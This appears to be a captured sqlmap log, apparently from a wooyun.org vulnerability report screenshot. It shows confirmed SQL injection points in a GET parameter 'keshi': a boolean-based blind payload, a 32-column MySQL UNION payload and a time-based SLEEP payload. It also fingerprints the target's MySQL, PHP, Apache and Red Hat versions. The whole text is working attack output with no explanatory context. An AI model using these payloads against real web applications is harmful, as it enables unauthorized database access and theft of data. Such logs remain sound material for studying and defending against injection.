 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keshi
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keshi=1' AND 1033=1033 AND 'EFJK'='EFJK

    Type: UNION query
    Title: MySQL UNION query (NULL) - 32 columns
    Payload: keshi=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7164716471,0x7567536a545775756b66,0x7
162666671)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: keshi=1' AND SLEEP(5) AND 'xoBk'='xoBk
---
KALI LINUX
The quieter you become, the more you are able to hear.
[06:02:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
www.wooyun.org